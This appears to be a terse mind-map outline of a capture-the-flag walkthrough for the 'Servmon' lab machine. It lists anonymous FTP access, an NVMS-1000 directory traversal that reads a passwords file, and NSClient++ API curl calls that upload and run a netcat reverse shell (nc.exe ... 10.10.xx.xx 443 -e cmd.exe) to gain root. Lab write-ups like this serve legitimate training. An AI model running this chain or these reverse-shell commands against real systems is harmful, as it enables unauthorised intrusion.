 XMind
Trial Mode
Servmon
port 21
port 80
port 22
port8443 | Nsclient++
../Nathan/Notes to do txt
../Nadine/Confidential.txt
anonymous login
NVMS-1000
dir-traversal vuln
C:\Users\Nathan\Desktop\Passwords.
txt
Nadine
users flag
c:\program files\nsclient++\nsclient.ini
passwd for Nsclient++
else
403 Your not allowed
port forward via localhost
allow into wep api
attacker prepare to send
nc.exe
C:\tmp\nc.exe -e 10.10.xx.xx 443
powershell
curl -s -k -u admin -X PUT
https://localhost:8443/api/v1/scripts/
ext/scripts/me.bat --data-binary "C:\
Temp\
nc.exe 10.10.xx.xx 443 -e cmd.exe"
curl -s -k -u admin
https://127.0.0.1:8443/api/v1/queries/
me/commands/execute?time=3m
attacker set up nc to listen
root flag